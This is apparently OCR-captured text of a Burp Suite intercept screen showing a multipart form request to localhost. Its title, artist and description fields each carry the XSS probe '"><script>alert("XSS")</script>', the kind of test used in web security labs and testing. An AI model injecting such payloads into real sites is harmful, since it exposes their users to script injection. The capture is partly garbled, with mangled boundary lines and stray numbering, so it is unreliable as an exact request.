 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Oper
Pretty Raw Hex
22
23 2
24 185477342111885195995946 4737
25 Content-Disposition : form-data ; name="title "
26
27 Test1"><script>alert("XSS")</script>
28 -----------------------------18547734211188519599594664737
29 Content-Disposition : form-data ; name="artist "
30
31 Test1"><script>alert("XSS")</script>
32 18547734211188519599594664737
33 Content-Disposition : form-data ; name="description "
34
35 <p>Test1<br></p>"><script>alert("XSS")</script>
36 -----------------------------18547734211188519599594664737
37 Content-Disposition : form-data ; name="files "; filename=""
38 Content-Type : application/octet-stream
39